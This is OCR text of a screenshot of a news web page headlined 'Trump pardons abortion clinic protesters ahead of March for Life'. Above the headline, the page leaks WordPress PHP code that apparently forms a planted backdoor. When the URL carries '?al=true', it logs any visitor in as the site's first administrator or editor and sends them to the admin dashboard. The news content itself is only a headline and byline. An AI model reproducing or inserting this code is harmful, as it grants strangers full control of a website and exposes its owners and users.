
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Exit mobile version
HEALTH CARE
Trump pardons abortion clinic
protesters ahead of March for
Life
Published
2 years ago
on
January 23, 2025
By
Blue Light Newsroom